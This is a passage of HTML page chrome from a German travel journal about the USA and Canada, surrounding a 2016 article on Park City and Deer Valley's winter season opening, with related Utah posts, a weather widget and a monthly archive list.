href="https://www.nord-amerika.de/tag/spring-gruev/">Spring Grüv</a></li><li><a href="https://www.nord-amerika.de/tag/usa/">usa</a></li><li><a href="https://www.nord-amerika.de/tag/utah/">utah</a></li><li><a href="https://www.nord-amerika.de/tag/wintersport/">wintersport</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://www.nord-amerika.de/uci-bmx-world-championship-2017-in-south-carolina/">UCI BMX World Championship 2017 in South Carolina</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://www.nord-amerika.de/festliche-traditionen-aus-louisiana/">Festliche Traditionen aus Louisiana</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.nord-amerika.de/author/elnordhiggo/" aria-label="author-photo"><img src="https://www.nord-amerika.de/wp-content/uploads/2015/03/rnr2-150x150.gif" width="96" height="96" srcset="https://www.nord-amerika.de/wp-content/uploads/2015/03/rnr2.gif 2x" alt="Redaktion" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.nord-amerika.de/author/elnordhiggo/">Redaktion</a></span></div><div class="td-author-url"><a href="http://www.rnr-web.de">http://www.rnr-web.de</a></div><div class="td-author-description">rnr-projects: NordAmerika - Das Reise Journal für USA und Kanada</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ehiggo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elhiggo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktion"><meta itemprop="url" content="https://www.nord-amerika.de/author/elnordhiggo/"></span><meta itemprop="datePublished" content="2016-12-03T22:58:08+01:00"><meta itemprop="dateModified" content="2016-12-03T23:37:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.nord-amerika.de/wp-content/uploads/2015/02/logo_normal_na31.png"></span><meta itemprop="name" content="Nord-Amerika"></span><meta itemprop="headline " content="Park City Mountain &amp; Deer Valley starten in die Wintersaison 2016/17"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.nord-amerika.de/wp-content/uploads/2016/12/utah-09.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="615"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" ><h4 class="td-related-title"><a id="tdi_32" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_31" href="#">Verwandte Artikel</a><a id="tdi_33" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_31" href="#">Mehr vom Autor</a></h4><div id=tdi_31 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/sommerliche-mountainkind-abenteuer-in-park-city/"  rel="bookmark" class="td-image-wrap " title="Sommerliche Mountainkind&#x2122;-Abenteuer in Park City" ><img class="entry-thumb" src="" alt="Park City" title="Sommerliche Mountainkind&#x2122;-Abenteuer in Park City" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/04/maxresdefault-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/sommerliche-mountainkind-abenteuer-in-park-city/"  rel="bookmark" title="Sommerliche Mountainkind&#x2122;-Abenteuer in Park City">Sommerliche Mountainkind&#x2122;-Abenteuer in Park City</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/utah-americas-film-set/"  rel="bookmark" class="td-image-wrap " title="Utah – America&#8217;s Film Set" ><img class="entry-thumb" src="" alt="Mission Impossible II - (c) Andrea David" title="Utah – America&#8217;s Film Set" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2023/12/utah-18-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/utah-americas-film-set/"  rel="bookmark" title="Utah – America&#8217;s Film Set">Utah – America&#8217;s Film Set</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/utah-olympic-park-und-national-ability-center-in-park-city/"  rel="bookmark" class="td-image-wrap " title="Utah Olympic Park und National Ability Center in Park City" ><img class="entry-thumb" src="" alt="" title="Utah Olympic Park und National Ability Center in Park City" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2018/02/maxresdefault-2-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/utah-olympic-park-und-national-ability-center-in-park-city/"  rel="bookmark" title="Utah Olympic Park und National Ability Center in Park City">Utah Olympic Park und National Ability Center in Park City</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentieren Sie den Artikel <small><a rel="nofollow" id="cancel-comment-reply-link" href="/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.nord-amerika.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Kommentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div>
			            <div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar speichern" /> <input type='hidden' name='comment_post_ID' value='5699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2729549092" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Diese Website verwendet Akismet, um Spam zu reduzieren. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Erfahre, wie deine Kommentardaten verarbeitet werden.</a></p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Utah:</span></h4>			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><img src="http://www.nord-amerika.de/wp-content/uploads/2016/12/Flag_of_Utah.svg_.png"></div>
		</aside>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar tdi_34 td_block_template_1">

<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_2 td_block_widget tdi_35 td-pb-full-cell td-block-color-style-1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_35 .td-post-vid-time{
					display: block;
				}
</style><h4 class="block-title"><span class="td-pulldown-size">News:</span></h4><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/vail-resorts-errichtet-in-utah-das-groesste-skigebiet-der-usa/"  rel="bookmark" class="td-image-wrap " title="Vail Resorts errichtet in Utah das größte Skigebiet der USA" ><img class="entry-thumb" src="" alt="Park City (c) Vail Resorts" title="Vail Resorts errichtet in Utah das größte Skigebiet der USA" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2015/10/vail-01-300x194.jpg"  width="300" height="194" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/vail-resorts-errichtet-in-utah-das-groesste-skigebiet-der-usa/"  rel="bookmark" title="Vail Resorts errichtet in Utah das größte Skigebiet der USA">Vail Resorts errichtet in Utah das größte Skigebiet der USA</a></h3>
            <div class="meta-info">
                                                                <span class="td-module-comments"><a href="https://www.nord-amerika.de/vail-resorts-errichtet-in-utah-das-groesste-skigebiet-der-usa/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Wer in Park City Utah auf die Piste geht, befindet sich ab 20. November 2015 im größten Skigebiet der Vereinigten Staaten. Denn zum Saisonstart...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.nord-amerika.de/zion-nationalpark-oase-in-der-wueste/"  rel="bookmark" class="td-image-wrap " title="Zion Nationalpark: Oase in der Wüste" ><img class="entry-thumb" src="" alt="Zion Nationalpark (c) Utah Office of Tourism / Matt Morgan" title="Zion Nationalpark: Oase in der Wüste" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2015/06/zion-01-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/zion-nationalpark-oase-in-der-wueste/"  rel="bookmark" title="Zion Nationalpark: Oase in der Wüste">Zion Nationalpark: Oase in der Wüste</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.nord-amerika.de/so-schmeckt-utah/"  rel="bookmark" class="td-image-wrap " title="So schmeckt Utah" ><img class="entry-thumb" src="" alt="Restaurant Sego Utah (c) Sego Restaurant" title="So schmeckt Utah" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2018/01/utah-k-01-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/so-schmeckt-utah/"  rel="bookmark" title="So schmeckt Utah">So schmeckt Utah</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.nord-amerika.de/in-die-roehre-kucken-mit-utahs-dark-sky-programmen/"  rel="bookmark" class="td-image-wrap " title="In die Röhre kucken – mit Utahs Dark Sky Programmen" ><img class="entry-thumb" src="" alt="" title="In die Röhre kucken – mit Utahs Dark Sky Programmen" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2017/05/maxresdefault-4-100x75.jpg"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/in-die-roehre-kucken-mit-utahs-dark-sky-programmen/"  rel="bookmark" title="In die Röhre kucken – mit Utahs Dark Sky Programmen">In die Röhre kucken – mit Utahs Dark Sky Programmen</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.nord-amerika.de/park-citys-skigebiete-starten-in-die-neue-wintersaison/"  rel="bookmark" class="td-image-wrap " title="Park Citys Skigebiete starten in die neue Wintersaison" ><img class="entry-thumb" src="" alt="Park City (c) Park City" title="Park Citys Skigebiete starten in die neue Wintersaison" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2017/11/utah-12-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/park-citys-skigebiete-starten-in-die-neue-wintersaison/"  rel="bookmark" title="Park Citys Skigebiete starten in die neue Wintersaison">Park Citys Skigebiete starten in die neue Wintersaison</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_weather td_block_widget tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td-weather-wrap td_block_inner td-pb-padding-side td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Salt Lake City</div>
			<div class="td-weather-condition">Bedeckt</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_36"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_36">
				<input id="tdi_36" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_36"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_36">
					<span class="td-big-degrees">2</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">3.9</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">-0</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">39						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.2kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">92						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Di.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Mi.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Do.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Fr.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">8</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sa.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_37 td_block_template_1">

<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-50">Archiv</label>
		<select id="archives-dropdown-50" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.nord-amerika.de/2026/01/'> Januar 2026 </option>
	<option value='https://www.nord-amerika.de/2025/12/'> Dezember 2025 </option>
	<option value='https://www.nord-amerika.de/2025/11/'> November 2025 </option>
	<option value='https://www.nord-amerika.de/2025/10/'> Oktober 2025 </option>
	<option value='https://www.nord-amerika.de/2025/09/'> September 2025 </option>
	<option value='https://www.nord-amerika.de/2025/08/'> August 2025 </option>
	<option value='https://www.nord-amerika.de/2025/07/'> Juli 2025 </option>
	<option value='https://www.nord-amerika.de/2025/05/'> Mai 2025 </option>
	<option value='https://www.nord-amerika.de/2025/04/'> April 2025 </option>
	<option value='https://www.nord-amerika.de/2025/03/'> März 2025 </option>
	<option value='https://www.nord-amerika.de/2025/02/'> Februar 2025 </option>
	<option value='https://www.nord-amerika.de/2025/01/'> Januar 2025 </option>
	<option value='https://www.nord-amerika.de/2024/12/'> Dezember 2024 </option>
	<option value='https://www.nord-amerika.de/2024/11/'> November 2024 </option>
	<option value='https://www.nord-amerika.de/2024/10/'> Oktober 2024 </option>
	<option value='https://www.nord-amerika.de/2024/08/'> August 2024 </option>
	<option value='https://www.nord-amerika.de/2024/07/'> Juli 2024 </option>
	<option value='https://www.nord-amerika.de/2024/06/'> Juni 2024 </option>
	<option value='https://www.nord-amerika.de/2024/05/'> Mai 2024 </option>
	<option value='https://www.nord-amerika.de/2024/04/'> April 2024 </option>
	<option value='https://www.nord-amerika.de/2024/03/'> März 2024 </option>
	<option value='https://www.nord-amerika.de/2024/02/'> Februar 2024 </option>
	<option value='https://www.nord-amerika.de/2024/01/'> Januar 2024 </option>
	<option value='https://www.nord-amerika.de/2023/12/'> Dezember 2023 </option>
	<option value='https://www.nord-amerika.de/2023/11/'> November 2023 </option>
	<option value='https://www.nord-amerika.de/2023/10/'> Oktober 2023 </option>
	<option value='https://www.nord-amerika.de/2023/09/'> September 2023 </option>
	<option value='https://www.nord-amerika.de/2023/08/'> August 2023 </option>
	<option value='https://www.nord-amerika.de/2023/07/'> Juli 2023 </option>
	<option value='https://www.nord-amerika.de/2023/06/'> Juni 2023 </option>
	<option value='https://www.nord-amerika.de/2023/05/'> Mai 2023 </option>
	<option value='https://www.nord-amerika.de/2023/04/'> April 2023 </option>
	<option value='https://www.nord-amerika.de/2023/03/'> März 2023 </option>
	<option value='https://www.nord-amerika.de/2023/02/'> Februar 2023 </option>
	<option value='https://www.nord-amerika.de/2023/01/'> Januar 2023 </option>
	<option value='https://www.nord-amerika.de/2022/12/'> Dezember 2022 </option>
	<option value='https://www.nord-amerika.de/2022/11/'> November 2022 </option>
	<option value='https://www.nord-amerika.de/2022/10/'> Oktober 2022 </option>
	<option value='https://www.nord-amerika.de/2022/09/'> September 2022 </option>
	<option value='https://www.nord-amerika.de/2022/08/'> August 2022 </option>
	<option value='https://www.nord-amerika.de/2022/07/'> Juli 2022 </option>
	<option value='https://www.nord-amerika.de/2022/06/'> Juni 2022 </option>
	<option value='https://www.nord-amerika.de/2022/05/'> Mai 2022 </option>
	<option value='https://www.nord-amerika.de/2022/04/'> April 2022 </option>
	<option value='https://www.nord-amerika.de/2022/03/'> März 2022 </option>
	<option value='https://www.nord-amerika.de/2022/02/'> Februar 2022 </option>
	<option value='https://www.nord-amerika.de/2022/01/'> Januar 2022 </option>
	<option value='https://www.nord-amerika.de/2021/12/'> Dezember 2021 </option>
	<option value='https://www.nord-amerika.de/2021/11/'> November 2021 </option>
	<option value='https://www.nord-amerika.de/2021/10/'> Oktober 2021 </option>
	<option value='https://www.nord-amerika.de/2021/09/'> September 2021 </option>
	<option value='https://www.nord-amerika.de/2021/08/'> August 2021 </option>
	<option value='https://www.nord-amerika.de/2021/05/'> Mai 2021 </option>
	<option value='https://www.nord-amerika.de/2021/04/'> April 2021 </option>
	<option value='https://www.nord-amerika.de/2021/01/'> Januar 2021 </option>
	<option value='https://www.nord-amerika.de/2020/12/'> Dezember 2020 </option>
	<option value='https://www.nord-amerika.de/2020/09/'> September 2020 </option>
	<option value='https://www.nord-amerika.de/2020/04/'> April 2020 </option>
	<option value='https://www.nord-amerika.de/2020/02/'> Februar 2020 </option>
	<option value='https://www.nord-amerika.de/2019/12/'> Dezember 2019 </option>
	<option value='https://www.nord-amerika.de/2019/11/'> November 2019 </option>
	<option value='https://www.nord-amerika.de/2019/10/'> Oktober 2019 </option>
	<option value='https://www.nord-amerika.de/2019/08/'> August 2019 </option>
	<option value='https://www.nord-amerika.de/2018/03/'> März 2018 </option>
	<option value='https://www.nord-amerika.de/2018/02/'> Februar 2018 </option>
	<option value='https://www.nord-amerika.de/2018/01/'> Januar 2018 </option>
	<option value='https://www.nord-amerika.de/2017/12/'> Dezember 2017 </option>
	<option value='https://www.nord-amerika.de/2017/11/'> November 2017 </option>
	<option value='https://www.nord-amerika.de/2017/10/'> Oktober 2017 </option>
	<option value='https://www.nord-amerika.de/2017/09/'> September 2017 </option>
	<option value='https://www.nord-amerika.de/2017/08/'> August 2017 </option>
	<option value='https://www.nord-amerika.de/2017/07/'> Juli 2017 </option>
	<option value='https://www.nord-amerika.de/2017/06/'> Juni 2017 </option>
	<option value='https://www.nord-amerika.de/2017/05/'> Mai 2017 </option>
	<option value='https://www.nord-amerika.de/2017/04/'> April 2017 </option>
	<option value='https://www.nord-amerika.de/2017/03/'> März 2017 </option>
	<option value='https://www.nord-amerika.de/2017/02/'> Februar 2017 </option>
	<option value='https://www.nord-amerika.de/2017/01/'> Januar 2017 </option>
	<option value='https://www.nord-amerika.de/2016/12/'> Dezember 2016 </option>
	<option value='https://www.nord-amerika.de/2016/11/'> November 2016 </option>
	<option value='https://www.nord-amerika.de/2016/10/'> Oktober 2016 </option>
	<option value='https://www.nord-amerika.de/2016/09/'> September 2016 </option>
	<option value='https://www.nord-amerika.de/2016/08/'> August 2016 </option>
	<option value='https://www.nord-amerika.de/2016/07/'> Juli 2016 </option>
	<option value='https://www.nord-amerika.de/2016/06/'> Juni 2016 </option>
	<option value='https://www.nord-amerika.de/2016/05/'> Mai 2016 </option>
	<option value='https://www.nord-amerika.de/2016/04/'> April 2016 </option>
	<option value='https://www.nord-amerika.de/2016/03/'> März 2016 </option>
	<option value='https://www.nord-amerika.de/2016/02/'> Februar 2016 </option>
	<option value='https://www.nord-amerika.de/2016/01/'> Januar 2016 </option>
	<option value='https://www.nord-amerika.de/2015/12/'> Dezember 2015 </option>
	<option value='https://www.nord-amerika.de/2015/11/'> November 2015 </option>
	<option value='https://www.nord-amerika.de/2015/10/'> Oktober 2015 </option>
	<option value='https://www.nord-amerika.de/2015/09/'> September 2015 </option>
	<option value='https://www.nord-amerika.de/2015/08/'> August 2015 </option>
	<option value='https://www.nord-amerika.de/2015/07/'> Juli 2015 </option>
	<option value='https://www.nord-amerika.de/2015/06/'> Juni 2015 </option>
	<option value='https://www.nord-amerika.de/2015/05/'> Mai 2015 </option>
	<option value='https://www.nord-amerika.de/2015/04/'> April 2015 </option>
	<option value='https://www.nord-amerika.de/2015/03/'> März 2015 </option>
	<option value='https://www.nord-amerika.de/2015/02/'> Februar 2015 </option>

		</select>

			
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.nord-amerika.de/"><img class="td-retina-data" src="https://www.nord-amerika.de/wp-content/uploads/2015/02/logo_normal_na31.png" data-retina="https://www.nord-amerika.de/wp-content/uploads/2015/02/logo_normal_na31.png" alt="nord-amerika.de" title="nord-amerika.de - Das Reise Journal für USA und Kanada"  width="272" height="90" /></a></div><div class="footer-text-wrap">Das Reise Journal für USA und Kanada<div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:webmaster@nord-amerika.de">webmaster@nord-amerika.de</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nord.amerika.de" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/alaskainfo/nord-amerika/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.nord-amerika.de/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://nord-amerika.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elhiggo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_39 td_block_template_1"  data-td-block-uid="tdi_39" ><h4 class="block-title"><span class="td-pulldown-size">Mehr erfahren</span></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.nord-amerika.de/highway-1-wieder-uneingeschraenkt-befahrbar/"  rel="bookmark" class="td-image-wrap " title="Highway 1 wieder uneingeschränkt befahrbar" ><img class="entry-thumb" src="" alt="" title="Highway 1 wieder uneingeschränkt befahrbar" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2026/01/kalifornien-04-everglow-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/highway-1-wieder-uneingeschraenkt-befahrbar/"  rel="bookmark" title="Highway 1 wieder uneingeschränkt befahrbar">Highway 1 wieder uneingeschränkt befahrbar</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
